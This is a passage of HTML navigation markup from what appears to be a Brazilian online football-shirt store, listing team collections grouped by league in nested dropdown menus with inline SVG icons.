    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atlanta-united" class="nav-dropdown__link link" data-type="menuitem">Atlanta United</a></li><li class="nav-dropdown__item"><a href="/collections/austin" class="nav-dropdown__link link" data-type="menuitem">Austin</a></li><li class="nav-dropdown__item"><a href="/collections/chicago-fire" class="nav-dropdown__link link" data-type="menuitem">Chicago Fire</a></li><li class="nav-dropdown__item"><a href="/collections/dc-united" class="nav-dropdown__link link" data-type="menuitem">DC United</a></li><li class="nav-dropdown__item"><a href="/collections/inter-miami" class="nav-dropdown__link link" data-type="menuitem">Inter Miami</a></li><li class="nav-dropdown__item"><a href="/collections/la-galaxy" class="nav-dropdown__link link" data-type="menuitem">LA Galaxy</a></li><li class="nav-dropdown__item"><a href="/collections/minnesota-united" class="nav-dropdown__link link" data-type="menuitem">Minnesota United</a></li><li class="nav-dropdown__item"><a href="/collections/nashville-sc" class="nav-dropdown__link link" data-type="menuitem">Nashville SC</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-city" class="nav-dropdown__link link" data-type="menuitem">New York City</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-red-bulls" class="nav-dropdown__link link" data-type="menuitem">New York Red Bulls</a></li><li class="nav-dropdown__item"><a href="/collections/orlando-city" class="nav-dropdown__link link" data-type="menuitem">Orlando City</a></li><li class="nav-dropdown__item"><a href="/collections/philadelphia-union" class="nav-dropdown__link link" data-type="menuitem">Philadelphia Union</a></li><li class="nav-dropdown__item"><a href="/collections/portland-timbers" class="nav-dropdown__link link" data-type="menuitem">Portland Timbers</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/seattle-sounders" class="nav-dropdown__link link" data-type="menuitem">Seattle Sounders</a></li><li class="nav-dropdown__item"><a href="/collections/toronto-fc" class="nav-dropdown__link link" data-type="menuitem">Toronto FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/serie-a-tim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atalanta" class="nav-dropdown__link link" data-type="menuitem">Atalanta</a></li><li class="nav-dropdown__item"><a href="/collections/bologna" class="nav-dropdown__link link" data-type="menuitem">Bologna</a></li><li class="nav-dropdown__item"><a href="/collections/cagliari" class="nav-dropdown__link link" data-type="menuitem">Cagliari</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/como" class="nav-dropdown__link link" data-type="menuitem">Como</a></li><li class="nav-dropdown__item"><a href="/collections/genoa" class="nav-dropdown__link link" data-type="menuitem">Genoa</a></li><li class="nav-dropdown__item"><a href="/collections/hellas-verona" class="nav-dropdown__link link" data-type="menuitem">Hellas Verona</a></li><li class="nav-dropdown__item"><a href="/collections/juventus" class="nav-dropdown__link link" data-type="menuitem">Juventus</a></li><li class="nav-dropdown__item"><a href="/collections/lazio" class="nav-dropdown__link link" data-type="menuitem">Lazio</a></li><li class="nav-dropdown__item"><a href="/collections/milan" class="nav-dropdown__link link" data-type="menuitem">Milan</a></li><li class="nav-dropdown__item"><a href="/collections/monza" class="nav-dropdown__link link" data-type="menuitem">Monza</a></li><li class="nav-dropdown__item"><a href="/collections/napoli" class="nav-dropdown__link link" data-type="menuitem">Napoli</a></li><li class="nav-dropdown__item"><a href="/collections/sassuolo" class="nav-dropdown__link link" data-type="menuitem">Sassuolo</a></li><li class="nav-dropdown__item"><a href="/collections/salernitana" class="nav-dropdown__link link" data-type="menuitem">Salernitana</a></li><li class="nav-dropdown__item"><a href="/collections/torino" class="nav-dropdown__link link" data-type="menuitem">Torino</a></li><li class="nav-dropdown__item"><a href="/collections/udinese" class="nav-dropdown__link link" data-type="menuitem">Udinese</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/saudi-pro-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahli" class="nav-dropdown__link link" data-type="menuitem">Al-Ahli</a></li><li class="nav-dropdown__item"><a href="/collections/al-hilal" class="nav-dropdown__link link" data-type="menuitem">Al-Hilal</a></li><li class="nav-dropdown__item"><a href="/collections/al-ittihad-fc" class="nav-dropdown__link link" data-type="menuitem">Al-Ittihad FC</a></li><li class="nav-dropdown__item"><a href="/collections/al-nassr" class="nav-dropdown__link link" data-type="menuitem">Al Nassr</a></li><li class="nav-dropdown__item"><a href="/collections/al-sadd" class="nav-dropdown__link link" data-type="menuitem">Al-Sadd</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/campeonato-argentino" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/boca-juniors" class="nav-dropdown__link link" data-type="menuitem">Boca Juniors</a></li><li class="nav-dropdown__item"><a href="/collections/estudiantes" class="nav-dropdown__link link" data-type="menuitem">Estudiantes</a></li><li class="nav-dropdown__item"><a href="/collections/racing-club" class="nav-dropdown__link link" data-type="menuitem">Racing Club</a></li><li class="nav-dropdown__item"><a href="/collections/river-plate" class="nav-dropdown__link link" data-type="menuitem">River Plate</a></li><li class="nav-dropdown__item"><a href="/collections/rosario-central" class="nav-dropdown__link link" data-type="menuitem">Rosário Central</a></li><li class="nav-dropdown__item"><a href="/collections/newells-old-boys" class="nav-dropdown__link link" data-type="menuitem">Newell's Old Boys</a></li><li class="nav-dropdown__item"><a href="/collections/san-lorenzo" class="nav-dropdown__link link" data-type="menuitem">San Lorenzo</a></li><li class="nav-dropdown__item"><a href="/collections/velez-sarsfield" class="nav-dropdown__link link" data-type="menuitem">Vélez Sarsfield</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/efl-championship" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/birmingham-city" class="nav-dropdown__link link" data-type="menuitem">Birmingham City</a></li><li class="nav-dropdown__item"><a href="/collections/blackburn-rovers" class="nav-dropdown__link link" data-type="menuitem">Blackburn Rovers</a></li><li class="nav-dropdown__item"><a href="/collections/cardiff-city" class="nav-dropdown__link link" data-type="menuitem">Cardiff City</a></li><li class="nav-dropdown__item"><a href="/collections/coventry-city" class="nav-dropdown__link link" data-type="menuitem">Coventry City</a></li><li class="nav-dropdown__item"><a href="/collections/huddersfield-town" class="nav-dropdown__link link" data-type="menuitem">Huddersfield Town</a></li><li class="nav-dropdown__item"><a href="/collections/hull-city" class="nav-dropdown__link link" data-type="menuitem">Hull City</a></li><li class="nav-dropdown__item"><a href="/collections/ipswich-town" class="nav-dropdown__link link" data-type="menuitem">Ipswich Town</a></li><li class="nav-dropdown__item"><a href="/collections/leicester" class="nav-dropdown__link link" data-type="menuitem">Leicester</a></li><li class="nav-dropdown__item"><a href="/collections/luton-town" class="nav-dropdown__link link" data-type="menuitem">Luton Town</a></li><li class="nav-dropdown__item"><a href="/collections/middlesbrough" class="nav-dropdown__link link" data-type="menuitem">Middlesbrough</a></li><li class="nav-dropdown__item"><a href="/collections/millwall" class="nav-dropdown__link link" data-type="menuitem">Millwall</a></li><li class="nav-dropdown__item"><a href="/collections/norwich" class="nav-dropdown__link link" data-type="menuitem">Norwich</a></li><li class="nav-dropdown__item"><a href="/collections/stoke-city" class="nav-dropdown__link link" data-type="menuitem">Stoke City</a></li><li class="nav-dropdown__item"><a href="/collections/swansea-city" class="nav-dropdown__link link" data-type="menuitem">Swansea City</a></li><li class="nav-dropdown__item"><a href="/collections/southampton" class="nav-dropdown__link link" data-type="menuitem">Southampton</a></li><li class="nav-dropdown__item"><a href="/collections/sheffield-united" class="nav-dropdown__link link" data-type="menuitem">Sheffield United</a></li><li class="nav-dropdown__item"><a href="/collections/queens-park-rangers" class="nav-dropdown__link link" data-type="menuitem">Queens Park Rangers</a></li><li class="nav-dropdown__item"><a href="/collections/west-bromwich" class="nav-dropdown__link link" data-type="menuitem">West Bromwich</a></li><li class="nav-dropdown__item"><a href="/collections/watford" class="nav-dropdown__link link" data-type="menuitem">Watford</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/j1-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-9" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/fc-tokyo" class="nav-dropdown__link link" data-type="menuitem">FC Tokyo</a></li><li class="nav-dropdown__item"><a href="/collections/gamba-osaka" class="nav-dropdown__link link" data-type="menuitem">Gamba Osaka</a></li><li class="nav-dropdown__item"><a href="/collections/kashima-antlers" class="nav-dropdown__link link" data-type="menuitem">Kashima Antlers</a></li><li class="nav-dropdown__item"><a href="/collections/kawasaki" class="nav-dropdown__link link" data-type="menuitem">Kawasaki</a></li><li class="nav-dropdown__item"><a href="/collections/sanfrecce-hiroshima" class="nav-dropdown__link link" data-type="menuitem">Sanfrecce Hiroshima</a></li><li class="nav-dropdown__item"><a href="/collections/urawa-red-diamonds" class="nav-dropdown__link link" data-type="menuitem">Urawa Red Diamonds</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe" class="nav-dropdown__link link" data-type="menuitem">Vissel Kobe</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe-yokohama-fm" class="nav-dropdown__link link" data-type="menuitem">Yokohama FM</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eredivisie" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-10" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ajax" class="nav-dropdown__link link" data-type="menuitem">Ajax</a></li><li class="nav-dropdown__item"><a href="/collections/feyenoord" class="nav-dropdown__link link" data-type="menuitem">Feyenoord</a></li><li class="nav-dropdown__item"><a href="/collections/groningen" class="nav-dropdown__link link" data-type="menuitem">Groningen</a></li><li class="nav-dropdown__item"><a href="/collections/psv" class="nav-dropdown__link link" data-type="menuitem">PSV</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-mx" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-11" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-do-mexico" class="nav-dropdown__link link" data-type="menuitem">América do México</a></li><li class="nav-dropdown__item"><a href="/collections/atlas" class="nav-dropdown__link link" data-type="menuitem">Atlas</a></li><li class="nav-dropdown__item"><a href="/collections/chivas" class="nav-dropdown__link link" data-type="menuitem">Chivas</a></li><li class="nav-dropdown__item"><a href="/collections/club-leon" class="nav-dropdown__link link" data-type="menuitem">Club León</a></li><li class="nav-dropdown__item"><a href="/collections/cruz-azul" class="nav-dropdown__link link" data-type="menuitem">Cruz Azul</a></li><li class="nav-dropdown__item"><a href="/collections/monterrey" class="nav-dropdown__link link" data-type="menuitem">Monterrey</a></li><li class="nav-dropdown__item"><a href="/collections/necaxa" class="nav-dropdown__link link" data-type="menuitem">Necaxa</a></li><li class="nav-dropdown__item"><a href="/collections/pachuca" class="nav-dropdown__link link" data-type="menuitem">Pachuca</a></li><li class="nav-dropdown__item"><a href="/collections/puebla" class="nav-dropdown__link link" data-type="menuitem">Puebla</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/santos-laguna" class="nav-dropdown__link link" data-type="menuitem">Santos Laguna</a></li><li class="nav-dropdown__item"><a href="/collections/tigres" class="nav-dropdown__link link" data-type="menuitem">Tigres</a></li><li class="nav-dropdown__item"><a href="/collections/tijuana" class="nav-dropdown__link link" data-type="menuitem">Tijuana</a></li><li class="nav-dropdown__item"><a href="/collections/toluca" class="nav-dropdown__link link" data-type="menuitem">Toluca</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-portugal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-12" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/benfica" class="nav-dropdown__link link" data-type="menuitem">Benfica</a></li><li class="nav-dropdown__item"><a href="/collections/porto" class="nav-dropdown__link link" data-type="menuitem">Porto</a></li><li class="nav-dropdown__item"><a href="/collections/sporting" class="nav-dropdown__link link" data-type="menuitem">Sporting</a></li><li class="nav-dropdown__item"><a href="/collections/sporting-braga" class="nav-dropdown__link link" data-type="menuitem">Sporting Braga</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/superlig" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-13" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/besiktas" class="nav-dropdown__link link" data-type="menuitem">Besiktas</a></li><li class="nav-dropdown__item"><a href="/collections/fenerbahce" class="nav-dropdown__link link" data-type="menuitem">Fenerbahce</a></li><li class="nav-dropdown__item"><a href="/collections/galatasaray" class="nav-dropdown__link link" data-type="menuitem">Galatasaray</a></li><li class="nav-dropdown__item"><a href="/collections/olympiacos" class="nav-dropdown__link link" data-type="menuitem">Olympiacos</a></li></ul></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-14" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahly" class="nav-dropdown__link link" data-type="menuitem">AL-Ahly</a></li><li class="nav-dropdown__item"><a href="/collections/guangzhou-evergrande" class="nav-dropdown__link link" data-type="menuitem">Guangzhou Evergrande</a></li><li class="nav-dropdown__item"><a href="/collections/maccabi-tel-aviv-football-club" class="nav-dropdown__link link" data-type="menuitem">Maccabi Tel Aviv Football Club</a></li><li class="nav-dropdown__item"><a href="/collections/suwon-fc" class="nav-dropdown__link link" data-type="menuitem">Suwon FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-america-do-sul" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-15" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-de-cali" class="nav-dropdown__link link" data-type="menuitem">América de Cali</a></li><li class="nav-dropdown__item"><a href="/collections/atletico-nacional" class="nav-dropdown__link link" data-type="menuitem">Atlético Nacional</a></li><li class="nav-dropdown__item"><a href="/collections/cerro-porteno" class="nav-dropdown__link link" data-type="menuitem">Cerro Porteño</a></li><li class="nav-dropdown__item"><a href="/collections/colo-colo" class="nav-dropdown__link link" data-type="menuitem">Colo Colo</a></li><li class="nav-dropdown__item"><a href="/collections/millonarios" class="nav-dropdown__link link" data-type="menuitem">Millonarios</a></li><li class="nav-dropdown__item"><a href="/collections/olimpia" class="nav-dropdown__link link" data-type="menuitem">Olimpia</a></li><li class="nav-dropdown__item"><a href="/collections/palestino" class="nav-dropdown__link link" data-type="menuitem">Palestino</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-catolica" class="nav-dropdown__link link" data-type="menuitem">Universidad Católica</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-de-chile" class="nav-dropdown__link link" data-type="menuitem">Universidad de Chile</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-europa" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-16" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
